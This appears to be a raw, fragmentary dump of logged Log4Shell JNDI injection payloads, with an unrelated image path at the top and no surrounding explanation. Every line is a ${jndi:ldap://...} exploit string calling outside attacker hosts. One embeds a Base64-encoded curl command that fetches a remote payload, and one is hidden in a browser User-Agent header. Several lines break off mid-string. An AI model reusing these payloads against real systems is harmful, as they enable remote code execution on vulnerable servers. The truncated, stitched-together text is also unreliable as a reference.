 ${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8
${jndi:ldap://dfbaeccecf3d.bingsearchlib.com:39356/a}
${jndi:ldap://4464041a6e90.bingsearchlib.com:39356/a}
${jndi:ldap://071dcf4c700d.bingsearchlib.com:39356/a}
${jndi:ldap://f8b629d22d7c.bingsearchlib.com:39356/a}
${jndi:ldap://a52dd939a2b9.bingsearchlib.com:39356/a}
${jndi:ldap://54dff346972c.bingsearchlib.com:39356/a}
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 ${jndi:ldap://166.25.77.83.dynamic.wline.res
${jndi:ldap://3e0f64fb01bb.bingsearchlib.com:39356/a}
${jndi:ldap://42fcc64bc759.bingsearchlib.com:39356/a}